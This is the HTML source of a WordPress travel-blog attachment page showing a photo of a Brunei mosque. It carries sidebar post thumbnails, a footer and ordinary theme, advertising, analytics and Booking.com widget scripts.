                                </h1>            <a href="https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg" title="sultan-omar-ali-saifuddin-masque" rel="attachment"><img width="800" height="614" class="td-attachment-page-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20614'%3E%3C/svg%3E" alt="sultan-omar-ali-saifuddin-masque" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg" /><noscript><img width="800" height="614" class="td-attachment-page-image" src="https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg" alt="sultan-omar-ali-saifuddin-masque" /></noscript></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://lets-travel-more.com/7-things-brunei-is-famous-for/grand-mosque-2022-01-25-12-34-13-utc/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="grand-mosque" decoding="async" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2022/02/grand-mosque-2022-01-25-12-34-13-utc-150x150.jpg" /><noscript><img width="150" height="150" src="https://lets-travel-more.com/wp-content/uploads/2022/02/grand-mosque-2022-01-25-12-34-13-utc-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="grand-mosque" decoding="async" /></noscript></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>Facebook Likes</span></h4><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&#038;width=450&#038;layout=standard&#038;action=like&#038;size=small&#038;show_faces=false&#038;share=false&#038;height=35&#038;appId"></iframe><noscript><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&width=450&layout=standard&action=like&size=small&show_faces=false&share=false&height=35&appId" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></noscript></div></aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f1817e8dee090d757545100e-text/javascript"></script>
<!-- Travel sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="2675838587"></ins>
<script type="f1817e8dee090d757545100e-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text">			<div class="textwidget"><a href="https://lets-travel-more.com/">
<div style="width:300px;height:250px;background:url('https://lets-travel-more.com/wp-content/uploads/2017/09/300x250.jpg');alt="cheap holidays 2018";"></div>
</a></div>
		</aside><div class="td_block_wrap td_block_14 td_block_widget tdi_1 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_1" ><script type="f1817e8dee090d757545100e-text/javascript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Most Loved","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_logic":"","class":"td_block_widget tdi_1","block_type":"td_block_14","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_14";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1617";
block_tdi_1.header_color = "#";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "405";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Loved</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/10-awesome-street-art-discover-london/" rel="bookmark" class="td-image-wrap " title="10 Awesome Street Art To Discover In London" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="10 Awesome Street Art To Discover In London" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2017/02/Aladdin-Sane-by-Jimmy-C-a-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2017/02/Aladdin-Sane-by-Jimmy-C-a-356x220.jpg"   alt="" title="10 Awesome Street Art To Discover In London" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/10-awesome-street-art-discover-london/" rel="bookmark" title="10 Awesome Street Art To Discover In London">10 Awesome Street Art To Discover In London</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-04T22:01:57+00:00" >February 4, 2017</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/10-beautiful-places-visit-perugia/" rel="bookmark" class="td-image-wrap " title="10 Beautiful Places to Visit in Perugia" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="10 Beautiful Places to Visit in Perugia" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2017/04/Piazza-IV-Novembre-a-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2017/04/Piazza-IV-Novembre-a-356x220.jpg"   alt="" title="10 Beautiful Places to Visit in Perugia" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/10-beautiful-places-visit-perugia/" rel="bookmark" title="10 Beautiful Places to Visit in Perugia">10 Beautiful Places to Visit in Perugia</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-28T11:13:54+00:00" >April 28, 2017</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/10-amazing-places-to-see-in-switzerland/" rel="bookmark" class="td-image-wrap " title="10 Amazing Places to See in Switzerland" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="10 Amazing Places to See in Switzerland" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2018/01/Lucerne-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2018/01/Lucerne-356x220.jpg"   alt="" title="10 Amazing Places to See in Switzerland" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/10-amazing-places-to-see-in-switzerland/" rel="bookmark" title="10 Amazing Places to See in Switzerland">10 Amazing Places to See in Switzerland</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T16:22:42+00:00" >January 2, 2018</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/how-much-to-hire-a-car-in-manchester/" rel="bookmark" class="td-image-wrap " title="How Much to Hire a Car in Manchester?" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="Manchester" title="How Much to Hire a Car in Manchester?" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2023/06/manchester-england-2022-11-14-02-05-11-utc-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2023/06/manchester-england-2022-11-14-02-05-11-utc-356x220.jpg"   alt="Manchester" title="How Much to Hire a Car in Manchester?" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/how-much-to-hire-a-car-in-manchester/" rel="bookmark" title="How Much to Hire a Car in Manchester?">How Much to Hire a Car in Manchester?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-23T19:28:04+00:00" >June 23, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Rich Side Mag</span></h4>			<div class="textwidget"><p><a href="https://therichside.com/"><img decoding="async" class="alignnone size-full wp-image-4291" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-4291" src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" alt="" width="300" height="300" srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div>
		</aside><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script type="f1817e8dee090d757545100e-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"sort":"","custom_title":"Worth Seeing","limit":"4","header_color":"#","custom_url":"","header_text_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "1617";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "405";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Worth Seeing</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Must-See Attractions in Mykonos for First-Time Visitors" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" title="5 Must-See Attractions in Mykonos for First-Time Visitors">5 Must-See Attractions in Mykonos for First-Time Visitors</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" class="td-image-wrap " title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?">Is It Cheaper to Rent a Car Online or Walk Into...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" class="td-image-wrap " title="Family Trip to Greece" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" title="Family Trip to Greece">Family Trip to Greece</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" class="td-image-wrap " title="4 Things To Consider When Choosing Your Vacation Villa" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" title="4 Things To Consider When Choosing Your Vacation Villa">4 Things To Consider When Choosing Your Vacation Villa</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-321"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2105"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2106"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2107"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Lets Travel More. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


            <script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/LetsTravelMore/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="f1817e8dee090d757545100e-text/javascript">
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
<script type="f1817e8dee090d757545100e-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79743388-1', 'auto');
  ga('send', 'pageview');

</script>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 697086dbf347b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*logo*/
.td-header-style-10 .td-header-sp-logo img{
	width:600px !important;
}
</style>

<script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_posts_autoload-js"></script>
<script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1" id="td-site-min-js"></script>
<script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_main.js?ver=6.9" id="bos-main-js"></script>
<script type="f1817e8dee090d757545100e-text/javascript" id="bos-date-js-extra">
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"Sorry, we need at least part of the name to start searching.","tooManyDays":"Your check-out date is more than 30 nights after your check-in date. Bookings can only be made for a maximum period of 30 nights. Please enter alternative dates and try again.","dateInThePast":"Your check-in date is in the past. Please check your dates and try again.","cObeforeCI":"Please check your dates, the check-out date appears to be earlier than the check-in date.","calendar_nextMonth":"Next month","calendar_open":"Open calendar and pick a date","calendar_prevMonth":"Prev month","calendar_closeCalendar":"Close calendar","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","mo":"Mo","tu":"Tu","we":"We","th":"Th","fr":"Fr","sa":"Sa","su":"Su","updating":"Updating...","close":"Close","placeholder":"e.g. city, region, district or specific hotel","language":"en_US","aid":"382821","dest_type":"select","calendar":"0","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","selected_datecolor":"#0071c2","bgcolor":"","dest_bgcolor":"#FFFFFF","dest_textcolor":"#003580","headline_textsize":"19","headline_textcolor":"#003580","textcolor":"#003580","flexdate_textcolor":"#003580","date_textcolor":"#003580","date_bgcolor":"#FFFFFF","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","calendar_selected_bgcolor":"#0071c2","calendar_selected_textcolor":"#FFFFFF","calendar_daynames_color":"#003580","aid_starts_with_four":"Affiliate ID is different from partner ID: should start with a 1, 3, 8 or 9. Please change it.","images_js_path":"https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/images"};
//# sourceURL=bos-date-js-extra
/* ]]> */
</script>
